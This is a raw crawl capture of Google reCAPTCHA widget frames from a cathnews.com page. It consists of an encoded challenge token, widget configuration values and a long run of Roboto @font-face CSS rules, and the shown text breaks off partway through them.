Ap3worCr8KNJ8OAw5xzB8KgShptU1Vuwrw3woxwA8K4C2bDrF8DEMOGwpnDr8Khw5o4DyDDkcOuQ2BNNcK4wpvCscKnw7fDq8KCw5bDncOhw5TDhnJLMsOqwowbX38Tw6LDol3DgcOBw7HCocO8RMOuw7/CusKhw5nDjhtgw5l0aMKKw7Elwp9Lw6fCr8O3CFLDkmfCsyYLwpwRAcKSwpPDvsKHIMOWw6nCrsODw7hDCHbCksKawqXDrcO2QFrDoVZewojDrjUTw6TCkW3CkldDYnxeXcKUEFZiHm7DhWbCl8OSw7XCi8O+IVLCiFPClCU4XQjCg8OWw7t5w5xawpZZwqhrcjbCkH/DtsO0AcORAcKRUT4rwrfDpHAFw6XCiXTCrMOhZcO+JynDkMOEwqrClMKKwokJw5PCtcKRwo/[base64]/CmcOKZMKmw4RpfcOow6clw4Bvw4PCqcOFwqgzZCzDvsOdBHk1wrrCtRVIOcOQHCvDnUEbSFLDp8KlTXHCp8Odw653wqvCrsKuAcOPWiHDu8OgIk5zGBkxWsOQMF8tw44vFcOuw6/CgVVjIXTCigfCpUolVcKywpcMelcOVh/ClsKEw5MaJMOoV8OYfQdKw7YLwoDCtwnCiMKiw7HDocKBw4XDjz4Uwp7ClFVpwqHDs8KfH8Kow7rCmMOBXGbDvcOeVsKRLcOew7dRf8K3Nn3Dr8KZKCfDj8OnwozDn8OWK8K+w4nDiV/[base64]/[base64]/DnUkuw7sNTMK4PcOBa8KCwojCpMKHEgPCjEYMwpcUwqUKwoMow4ZaLcOkw5bCkRorEcOqHzzDsMKNd2bDkkRqU0rDrCHDtVvDt8KSwqB+wq9wEhjDqx04wp3CjsK/w7FnO8KvaynCpSXDv8Kjwpw8bsOOw7FSBsOSwqjCmsKEw77DvcKgwphRw4kgSsOSwpIJwqLCjjYbAMOXw7TCkwF5wrnCnsOmGAkbw4FewqXCo8KOwpsOP8KBwp8wwoHDi8OxJMKfRMOxw7E3EEjDuMOGwo5DfhPDkW/DsjxLw6DDsVM6wojDgMOIJcK5Uxg5wrrDsMKeMkjDucKABGTDihfDghnDgBgCBcO5CsKEQsOzw7NAw7I5wrDDo8KYwqnDuxrDmcOuw7w5w73Dn0PDswtUOTt/[base64]/w6ULYw9Xw4Q1w7rCgMOqVMKMw5DCt8KPwrUgwoXCmcOkwoZJGsKNwoNWwpDDlgJUI1gQwozDolY4wq3ChcKHdMKUwosAMcOrVMOKwqQJwqDDlsOZwq/CjzDDoAfDiwTDtxXCvcOjc0zDvcOqw55qeX/DsD/CpUjDjCzDqy0Fwr3DvMKdJF5cwq0Bw5TCi8Ovw4UgScKNSsKCwpRDwoQie8Okw6/CjMKow5FDecO+cBXCoW3Cl8KgXxbCuDdEC8Ozw5Ffw6TDm8KvKw3CoSIjGMKLJMK9ASMYw7ohMMOQIMOuWcOXw7xowphKG8Ofw6gAeQNewoIuSMKTwohRw5Ryw6HCrkBeA8OJw5w5w4wVw7nDtMO2woLCkMOCbcKFbz8Xw4VYScKgwo/[base64]/CrcOhw6J1w705w7B4e8OEcMKEFMKmwqkAI8KFwpMRMQHDhcK9c8KTworCncOfF8KDLDjCj1FEw5lMdj7Cig8YKsKZwrrCu23DjShjIcOtfVvCnDDDhsOxasOwwrDDoVIlFcOIFsKlwq4owrrDo17DizAVw4jCpsKpfsOrQcOvw7tCw6pZacKcMzs4w7cTCB/DmsKewqBVJ8OfwrvDsWR6AcOFwrLDuMOFw5TDonxET8OVJ8KOwrB4FQobwpk/w6TDjcK0wpBcTC/[base64]/CnlEUYXjDtAIwKcK7UsOiMGLCtVXDkcOiwodowqIRKgnCtsKVw6hFBz7CjBfDsjBTNMO2w5fDsRZGwqnCm8OzZ0U7w6fCmsODZ2vDuUQvw4lba8KgcsKYw6TDuVzDtMKMwr/CpcKiwrRLcMORwovClxcuw6TDisOZYyLCsBgpQRvCkl7DvMOjw7VoNjvDiXLDlMKdwpobwrDDs3zDin9ZwpvCu3/CvsOCAHkpGXDDgQ/[base64]/CvsO4R8Ozw5zCuXPDvGBzZHMHRArCicKxw43DqRwuWMK/[base64]/RsKVw5zDjjtFw51tMMOtw6dsK2bCiUtjbcOowpnDmMKWw5HCtChnwr4bDzDDoQPCnnHDm8OqQF0xw7LDuMKlw6LDqsKxw4rCjMOnIzDCosKrw7nDlGIXwpnCrWPDjcOKXsKDwrLCoMKBVRfDnXrCicKyX8K2wo/CqkYow6HCp8Oew4goI8ONP1LCl8KMbl1zwpHCvzB9asOIwrJJZsK0w5hWwroXw4w/[base64]/DtW5dRsK/aC/[base64]/T8O2P2/[base64]/CrkrCnsO9wqR2w6JcPMKeWMO9Q8KnwqpGTAnCj8O0w4VTTcOIWAPCvMOswqTDuMOzVBHCpyI2YMK+w6HCpFzCunTCvTrCscKIA8Ohw5FYNcOQb1FEMcOMw5bDgcKHwpxKD3/Dg8OOwqLClkjDtDDDlnQrP8OHa8OWw5TCucOQwq3Dhy7DtcK+QMKCUxjDt8OBw5ZRa03DtibDhMKrPxVsw4h/w7d3w7YTw4vDoMOUI8Oxw4PDrcKuZk1tw7kvw4kYY8KIAHB6wohUwpbCk8O1UxxwPsOUwo3CicOCwpPCgBcCXMOFCcKiTAEmdkDCvVIUw5XDjcOuw73CrMKfw5TDvcKewqQ2wozDgjQpwr8ELgFFacKFw4/DvAzDnQjCow1Dw6jCqsO3K17DpApTanHClErCvWgiwqJtwoTDocOPw4PDr3XDsMKEw5TClsOvw4BrJ8OvXsOaSwQtPV4hGsK9w5dWw4NPwpwIwr8qwqs6wq92w7PDtsKBGRFswo8wUgbDuMKCOcKnw5/CisKRJcOOBCHDnh/[base64]/[base64]/ComnCrSHDgsKhJcKAC1Y/H2NUfcK3LsOSJ8KsNzsXw6PCklHDnsKLWsKhwo7DpsO0wqRcF8KkwqHCjnvCocKfwq/DrABPwph2w47CjMKHwqHCikfDnTAmwpXCn8KQw4cNwpvDrWwxwr7CiVFiOcO3OsOmw4dow65vw5DCsMO0PwZaw7lLw5jCi1vDswzDgV7Dhm4Fw71ZZ8K3U0/CkxkQUWcOA8KowofChTd3w7zCvcK4w5LClwZRI3dpw7vDgmjCgkAHG1lYfsKFw5s/TsOcwrnDkhUHa8OIwo/DtMO/a8KOJsKUwoBuTMKxMBI7FcOOwqTCicOWwp9tw6hMclbCpHvDg8Kkw6XCsMOMckUmZyASA27DgEjCkBTCiAtbw5bDkmnCvnXDgMKZw50vwpcOKENyPsOTw4DDihULwovCoS9DwrLDo0wew6tSw5Fsw7wPwrzCvsKeO8OlwpQFUXNgw4bCmHzCpMK3TXlAw4/CnDg4AcKrNyIiOBxbLMO5w7jDucKuX8K/woHDnz3DphjCrAYTw5fCvQTDoBfCt8OYbks9wqTDpB3CiBTCt8K2fDU2ZMKuw7VXKgzDo8Kvw5jCjsK1ccO2wpgCTh96Yw7Cpi7CtsK0CcKdU23CtSh9I8KEwp5HwrRmw6DCkMOXwojCjMKyMsOebDXCqcOHwrHCj0J8wrkUcMKzw7R7BsOjPXrCq1fCsAIFD8O/WWTDpcKWwpbCpjbDmQbCuMKuY0FfwpDCkgTCqFnCji55ccK6aMOfekvDm8KOw7HDrMKKWlHCr3sLWMO7CcOgw5dnwrbCrMKBKcOmw6bDiybCgQ/CjDIiUcK/dxAOw5XClywZTMK8wpLCiH3DvwALwrRowoEsFmnCimLDpELCv03CiFrDpRDCu8KvwoM9w7Qaw7LDnWZYwo0GwqbCqFHCtsKew5rDpsOpPcOCwrM/VRRKwpLDjMOew49pwo/CgcK/N3fDgizCshXCncOzYsKew5BBw7EHwo5Zw7pYw7U3w7XCpMOxTcORw47DmsKyQ8OvUcKEMcKbA8OYw47Ch2spw64swq5+woHDl1rDl0PCgxPDmWnDnwbCjzQfWHMPwobCujDDn8K3Uh0dNgjDgsKtTC/[base64]/wrvDph3CjyAldcK6wqpVw55IcgBnw5DDisKyYMOcdMKfwolxwrvDjTjDgsKEOgfCoV/DtMO/w7lpHDvDglZzwqQXw6NrNF7DnMKyw7NvcyzCs8K9UgbDo10KwpDCuz/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mail.cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xT76jHYT3ltel2Eubunvxvj3LhcY/JPSNvTz8Isdfdk\\u003d\x22,1,0,null,1,1768970763947,0,0,[219],null,[246,28,173],\x22RC-wTcGE4xT4hqx4w\x22,null,null,null,null,null,\x220dAFcWeA5-onyMY3yQCT_pR9LjJOAMeEeXSl8tx_AZ8YAF-dPk1KL0jjgtXRlLQXfSsinul4H3tNpvnf0SOKQvMI0n-kH1deTuHQ\x22,1769053563754]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9tYWlsLmNhdGhuZXdzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=qo9pmoksy2c
body_size: 49180
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, 